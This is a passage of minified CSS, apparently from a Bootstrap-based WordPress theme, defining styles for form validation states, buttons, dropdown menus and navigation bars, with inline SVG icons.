select:invalid:focus,.wp-block-archives-dropdown .was-validated select:invalid:focus,.wp-block-archives-dropdown select.is-invalid:focus,.wp-block-categories-dropdown .was-validated select:invalid:focus,.wp-block-categories-dropdown select.is-invalid:focus{border-color:#eb5757;box-shadow:0 0 0 0 rgba(235,87,87,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.6em + .75rem);background-position:top calc(.4em + .1875rem) right calc(.4em + .1875rem)}.form-select.is-invalid,.was-validated .form-select:invalid,.was-validated select:invalid,select.is-invalid{border-color:#eb5757}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated select:invalid:not([multiple]):not([size]),.was-validated select:invalid:not([multiple])[size="1"],select.is-invalid:not([multiple]):not([size]),select.is-invalid:not([multiple])[size="1"]{padding-right:4.125rem;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e"),url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23EB5757'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23EB5757' stroke='none'/%3e%3c/svg%3e");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.8em + .375rem) calc(.8em + .375rem)}.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus,.was-validated select:invalid:focus,select.is-invalid:focus{border-color:#eb5757;box-shadow:0 0 0 0 rgba(235,87,87,.25)}.form-check-input.is-invalid,.was-validated .form-check-input:invalid{border-color:#eb5757}.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked{background-color:#eb5757}.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus{box-shadow:0 0 0 0 rgba(235,87,87,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#eb5757}.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .wp-block-archives-dropdown select.is-invalid,.input-group .wp-block-categories-dropdown select.is-invalid,.input-group select.is-invalid,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .wp-block-archives-dropdown select:invalid,.was-validated .input-group .wp-block-categories-dropdown select:invalid,.was-validated .input-group select:invalid,.wp-block-archives-dropdown .input-group select.is-invalid,.wp-block-archives-dropdown .was-validated .input-group select:invalid,.wp-block-categories-dropdown .input-group select.is-invalid,.wp-block-categories-dropdown .was-validated .input-group select:invalid{z-index:2}.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .wp-block-archives-dropdown select.is-invalid:focus,.input-group .wp-block-categories-dropdown select.is-invalid:focus,.input-group select.is-invalid:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .wp-block-archives-dropdown select:invalid:focus,.was-validated .input-group .wp-block-categories-dropdown select:invalid:focus,.was-validated .input-group select:invalid:focus,.wp-block-archives-dropdown .input-group select.is-invalid:focus,.wp-block-archives-dropdown .was-validated .input-group select:invalid:focus,.wp-block-categories-dropdown .input-group select.is-invalid:focus,.wp-block-categories-dropdown .was-validated .input-group select:invalid:focus{z-index:3}.btn{display:inline-block;vertical-align:middle;user-select:none;background-color:transparent;border:1px solid transparent;border-radius:.375rem}.btn-check:focus+.btn,.btn:focus{outline:0;box-shadow:0 0 0 0 rgba(148,103,254,.25)}.btn.disabled,.btn:disabled,fieldset:disabled .btn{pointer-events:none;opacity:.65}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active,.btn-primary,.btn-primary.disabled,.btn-primary:disabled{color:#000;background-color:#013b5c;border-color:#013b5c}.btn-primary:hover{color:#000;background-color:#a47efe;border-color:#9f76fe}.btn-check:focus+.btn-primary,.btn-primary:focus{color:#000;background-color:#a47efe;border-color:#9f76fe;box-shadow:0 0 0 0 rgba(126,88,216,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#000;background-color:#a985fe;border-color:#9f76fe}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(126,88,216,.5)}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-check:focus+.btn-secondary,.btn-secondary.active:focus,.btn-secondary:active:focus,.btn-secondary:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(84,69,124,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active,.btn-outline-secondary:hover,.btn-secondary,.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#362465;border-color:#362465}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#2e1f56;border-color:#2b1d51;color:#fff}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#2b1d51;border-color:#291b4c}.btn-outline-success:hover,.btn-success{background-color:#11b011;border-color:#11b011}.btn-success:hover{background-color:#35bc35;border-color:#29b829}.btn-check:focus+.btn-success,.btn-success:focus{color:#000;background-color:#35bc35;border-color:#29b829;box-shadow:0 0 0 0 rgba(14,150,14,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{color:#000;background-color:#41c041;border-color:#29b829}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(14,150,14,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active,.btn-success.disabled,.btn-success:disabled{color:#000;background-color:#11b011;border-color:#11b011}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#26baff;border-color:#1ab6ff}.btn-info{background-color:#00aeff;border-color:#00aeff}.btn-check:focus+.btn-info,.btn-info:focus{color:#000;box-shadow:0 0 0 0 rgba(0,148,217,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{color:#000;background-color:#33beff;border-color:#1ab6ff}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(0,148,217,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-info.disabled,.btn-info:disabled,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active,.btn-outline-info:hover{color:#000;background-color:#00aeff;border-color:#00aeff}.btn-outline-warning:hover,.btn-warning{background-color:#ffbb69;border-color:#ffbb69}.btn-warning:hover{background-color:#ffc580;border-color:#ffc278}.btn-check:focus+.btn-warning,.btn-warning:focus{color:#000;background-color:#ffc580;border-color:#ffc278;box-shadow:0 0 0 0 rgba(217,159,89,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{color:#000;background-color:#ffc987;border-color:#ffc278}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(217,159,89,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active,.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#ffbb69;border-color:#ffbb69}.btn-danger,.btn-outline-danger:hover{background-color:#eb5757;border-color:#eb5757}.btn-danger:hover{background-color:#ee7070;border-color:#ed6868}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#000;background-color:#ee7070;border-color:#ed6868;box-shadow:0 0 0 0 rgba(200,74,74,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{color:#000;background-color:#ef7979;border-color:#ed6868}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(200,74,74,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-danger.disabled,.btn-danger:disabled,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{color:#000;background-color:#eb5757;border-color:#eb5757}.btn-light{border-color:#f0eaff}.btn-light:hover{color:#000;background-color:#f2edff;border-color:#f2ecff}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f2edff;border-color:#f2ecff;box-shadow:0 0 0 0 rgba(204,199,217,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f3eeff;border-color:#f2ecff}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(204,199,217,.5)}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-check:focus+.btn-dark,.btn-dark.active:focus,.btn-dark:active:focus,.btn-dark:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 0 rgba(66,70,73,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-light.disabled,.btn-light:disabled,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active,.btn-outline-light:hover{color:#000;background-color:#f0eaff;border-color:#f0eaff}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-dark,.btn-dark.disabled,.btn-dark:disabled,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active,.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-check:focus+.btn-outline-primary,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus,.btn-outline-primary:focus{box-shadow:0 0 0 0 rgba(148,103,254,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled,.header-nav .nav>li .mega-menu>li:hover>a,.lg-outer .lg-img-wrap,.lg-outer .lg-item,.lg-outer .lg-thumb-outer,.lg-outer .lg-toogle-thumb{background-color:transparent}.btn-outline-secondary{color:#362465;border-color:#362465}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:focus{box-shadow:0 0 0 0 rgba(54,36,101,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#362465;background-color:transparent}.btn-outline-success{color:#11b011;border-color:#11b011}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-check:focus+.btn-outline-success,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus,.btn-outline-success:focus{box-shadow:0 0 0 0 rgba(17,176,17,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#11b011;background-color:transparent}.btn-outline-info{color:#00aeff;border-color:#00aeff}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-check:focus+.btn-outline-info,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus,.btn-outline-info:focus{box-shadow:0 0 0 0 rgba(0,174,255,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#00aeff;background-color:transparent}.btn-outline-warning{color:#ffbb69;border-color:#ffbb69}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-check:focus+.btn-outline-warning,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus,.btn-outline-warning:focus{box-shadow:0 0 0 0 rgba(255,187,105,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffbb69;background-color:transparent}.btn-outline-danger{color:#eb5757;border-color:#eb5757}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-check:focus+.btn-outline-danger,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus,.btn-outline-danger:focus{box-shadow:0 0 0 0 rgba(235,87,87,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#eb5757;background-color:transparent}.btn-outline-light{color:#f0eaff;border-color:#f0eaff}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-check:focus+.btn-outline-light,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus,.btn-outline-light:focus{box-shadow:0 0 0 0 rgba(240,234,255,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f0eaff;background-color:transparent}.btn-outline-dark{color:#212529;border-color:#212529}.dropdown-toggle::after,.dropup .dropdown-toggle::after{vertical-align:.255em;content:"";border-right:.3em solid transparent;border-left:.3em solid transparent}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-check:focus+.btn-outline-dark,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus,.btn-outline-dark:focus{box-shadow:0 0 0 0 rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#212529;background-color:transparent}.btn-link,.dz-card.style-1.blog-lg .dz-info .dz-title a,.dz-card.style-2 .dz-info .dz-meta ul li.dz-date i,.dz-card.style-2 .dz-info .dz-meta ul li.dz-user i,.link-primary,footer .footer-inner .copyright-text a{color:#013b5c}.breadcrumb-item.active,.btn-link.disabled,.btn-link:disabled{color:#6c757d}.fade{transition:opacity .15s linear}.fade:not(.show),.modal-backdrop.fade,.offcanvas-backdrop.fade,.toast.showing{opacity:0}.about-bx2.style-1 .dz-media::after,.badge:empty,.collapse:not(.show),.comment-respond .comment-form p label,.custom-nouislider .noUi-handle.noUi-handle-lower:after,.custom-nouislider .noUi-handle.noUi-handle-lower:before,.custom-nouislider .noUi-marker-horizontal.noUi-marker,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption,.header-nav .logo-header,.header-nav .nav>li .mega-menu>li:last-child:after,.header-nav .sidebar-footer,.header-transparent .is-fixed .logo-header .logo-light,.header-transparent .logo-header .logo-dark,.logreg,.navbar-expand .navbar-toggler,.navbar-expand .offcanvas-header,.popover-header:empty,.tab-content>.tab-pane,.toast:not(.show),.ui-datepicker-header a>span,.wp-block-quote.is-style-large cite:before{display:none}.collapsing{height:0;transition:height .35s}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;border-top:.3em solid;border-bottom:0}.breadcrumbs li:first-child a,.card>hr,.dropdown-toggle-split::after,.dropdown-toggle:empty::after,.dropend .dropdown-toggle-split::after,.dropend .dropdown-toggle:empty::after,.dropstart .dropdown-toggle:empty::after,.dropup .dropdown-toggle-split::after,.dropup .dropdown-toggle:empty::after,.m-l0,.preloader-wrapper-2 .preloader-inner span:first-child{margin-left:0}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#7e87bf;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:.125rem}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;border-top:0;border-bottom:.3em solid}.dropend .dropdown-toggle::after,.dropstart .dropdown-toggle::before{border-top:.3em solid transparent;border-bottom:.3em solid transparent;content:""}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;border-right:0;border-left:.3em solid;vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle::after{margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;border-right:.3em solid;vertical-align:0}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid rgba(0,0,0,.15)}.card>hr,.dropstart .dropdown-toggle-split::before,.m-r0,.widget_gallery li:nth-child(3n-3),.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.card-header,.card-subtitle,.nav,.navbar-nav{margin-bottom:0}.dropdown-item{display:block;width:100%;padding:.25rem 1rem;clear:both;color:#212529;text-align:inherit;background-color:transparent;border:0}.dropdown-menu-dark,.dropdown-menu-dark .dropdown-divider{border-color:rgba(0,0,0,.15)}.dropdown-item:focus,.dropdown-item:hover{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;background-color:#013b5c}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.carousel-item-next,.carousel-item-prev,.carousel-item.active,.dropdown-menu.show,.form-select.show.btn-group .dropdown-menu.inner,.tab-content>.active,select.show.btn-group .dropdown-menu.inner{display:block}.dropdown-header{display:block;padding:.5rem 1rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1rem;color:#212529}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40}.dropdown-menu-dark .dropdown-item,.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{color:#fff;background-color:rgba(255,255,255,.15)}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active,.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#013b5c}.dropdown-menu-dark .dropdown-header,.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child),.page-item:not(:first-child) .page-link{margin-left:-1px}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.author-box .author-profile-info .author-profile-pic img,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.card-img,.card-img-bottom,.card-img-top,.comment-respond .comment-form p.comment-form-url,.form-select:not([class*=col-]):not([class*=form-control]):not(
.input-group-btn
),.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link,.nav-tabs.border-tabs .nav-link.active:after,.post-swiper .swiper-slide img,.post-swiper-thumb .swiper-slide img,.service-swiper .swiper-slide img,.video-bx.style-1 .video-media img,.widget_text select option,.wp-block-gallery .blocks-gallery-item.has-add-item-button,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img,select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{display:flex;flex-wrap:wrap;padding-left:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#013b5c;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;background:0 0;border:1px solid transparent;border-top-left-radius:.375rem;border-top-right-radius:.375rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#f0f5ff;border-color:#dee2e6 #dee2e6 #f0f5ff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{background:0 0;border:0;border-radius:.375rem}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:.3rem;padding-bottom:.3rem;margin-right:1rem;font-size:1.25rem;white-space:nowrap}.card-header-pills,.card-header-tabs{margin-right:-.5rem;margin-left:-.5rem}.navbar-nav{display:flex;flex-direction:column;padding-left:0;list-style:none}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{background-color:transparent;border-radius:.375rem;transition:box-shadow .15s ease-in-out}.navbar-toggler:focus{outline:0;box-shadow:0 0}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.list-group-horizontal,.navbar-expand .navbar-nav{flex-direction:row}.about-sec.content-inner .bg-shape1,.about-sec.content-inner .bg-shape2,.about-sec.content-inner .bg-shape3,.about-sec.content-inner .bg-shape4,.banner-media [class*=shape],.dz-bnr-inr.style-1 .bg-shape1,.dz-bnr-inr.style-1 .bg-shape2,.dz-bnr-inr.style-1 .bg-shape3,.dz-bnr-inr.style-1 .bg-shape4,.main-bnr .bg-shape1,.main-bnr .bg-shape2,.main-bnr .bg-shape3,.main-bnr .bg-shape4,.navbar-expand .navbar-nav .dropdown-menu,.pricing-plan-wrapper .bg-shape1,.pricing-plan-wrapper .bg-shape2,.pricing-plan-wrapper .bg-shape3,.pricing-plan-wrapper .bg-shape4,.pricing-plan-wrapper .bg-shape5{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .offcanvas{position:inherit;bottom:0;z-index:1000;flex-grow:1;visibility:visible!important;background-color:transparent;border-right:0;border-left:0;transition:none;transform:none}.navbar-expand .offcanvas-bottom,.navbar-expand .offcanvas-top{height:auto;border-top:0;border-bottom:0}.navbar-expand .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.card,.progress-bar{flex-direction:column}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-text{color:rgba(0,0,0,.55)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.55);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}#lg-counter,.accordion .accordion-item .accordion-header .accordion-button:not(.collapsed):after,.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed),.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed) ul li .h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed) ul li h6,.accordion.style-1 .accordion-item .accordion-header .accordion-button:not(.collapsed) ul li span,.badge:hover,.blog-post-banner .dz-meta,.blog-post-banner .dz-meta ul li a,.btn-danger,.btn-danger:hover,.btn-info,.btn-info:hover,.btn-outline-danger:hover,.btn-outline-success:hover,.btn-outline-warning:hover,.btn-success,.btn-success:hover,.btn-warning,.btn-warning:hover,.btn.btn-primary,.btn.btn-primary:hover,.dz-badge:hover,.dz-card.style-2 .dz-info .dz-meta ul li a,.dz-page-text .wp-block-cover-image-text,.dz-page-text .wp-block-cover-text,.dz-page-text section.wp-block-cover-image .h2,.dz-page-text section.wp-block-cover-image h2,.dz-post-text .wp-block-cover-image-text,.dz-post-text .wp-block-cover-text,.dz-post-text section.wp-block-cover-image .h2,.dz-post-text section.wp-block-cover-image h2,.header-transparent .top-bar .dz-topbar-left i,.header-transparent .top-bar .dz-topbar-left li,.header-transparent .top-bar .dz-topbar-right i,.header-transparent .top-bar .dz-topbar-right li,.icon-bx-wraper.style-3:hover .title,.icon-bx-wraper.style-4:hover .title,.lg-actions .lg-next,.lg-actions .lg-prev,.lg-outer .lg-toogle-thumb,.lg-toolbar .lg-icon,.list-angle-double.white li:before,.list-arrow-left-circle.white li:before,.list-arrow-right-circle.white li:before,.list-check-circle.white li:before,.list-check.white li:before,.list-circle.white li:before,.list-plus-circle.white li:before,.list-square-check.white li:before,.list-square.white li:before,.nav-tabs.setting-tabs .nav-link.active::after,.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover,.post-header .dz-info .dz-meta ul li a,.post-header .dz-info .dz-meta ul li span,.post-header .dz-info .dz-meta ul li strong,.post-header .dz-info 